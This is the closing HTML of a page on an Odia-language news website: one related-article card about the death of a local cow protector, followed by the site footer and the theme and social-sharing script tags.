                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">ଆଉ ନାହାନ୍ତି ଗୋ ରକ୍ଷକ ସନାତନ ସେଠୀ,ସମସ୍ତଙ୍କ ପ୍ରିୟ ଗୋସେବକ କଣ୍ଡୁରୀ ଭାଇଙ୍କ ଦେହାନ୍ତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                        </div>
</div>

<footer class="site-footer">
        
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-1">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-25504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25504"><a rel="privacy-policy" href="https://www.odiaexpress.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25507"><a href="https://www.odiaexpress.in/disclaimer/">Disclaimer</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright © Odia Express PVT LTD                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsphere">Newsphere</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/navigation.js?ver=20151215" id="newsphere-navigation-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215" id="newsphere-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/js/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=6.7.4" id="sidr-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.7.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=6.7.4" id="marquee-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.7.4" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/script.js?ver=6.7.4" id="newsphere-script-js"></script>
<script type="text/javascript" id="newsphere-pagination-js-js-extra">
/* <![CDATA[ */
var AFurl = {"dir":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/pagination-script.js?ver=6.7.4" id="newsphere-pagination-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.odiaexpress.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v19.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64" id="heateor_sss_sharing_js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 06:46:16 -->